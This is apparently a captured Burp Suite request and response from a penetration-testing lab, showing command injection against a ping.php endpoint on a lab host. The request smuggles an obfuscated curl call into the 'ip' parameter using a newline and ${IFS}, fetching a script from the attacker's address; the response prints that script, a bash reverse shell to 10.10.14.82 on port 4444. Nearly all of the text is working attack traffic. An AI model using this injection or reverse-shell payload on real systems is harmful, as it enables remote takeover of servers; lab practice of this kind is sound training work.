 Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /ping.php?ip=127.0.0.1%0ab=i%0a'c'url${IFS}10.10.14.82 HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=habeh0l024oamutgen1mf0vua4
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 06:19:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 306
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.058/0.058/0.058/0.000 ms
15 #!/bin/bash
16 bash -i >& /dev/tcp/10.10.14.82/4444 0>&1
17
18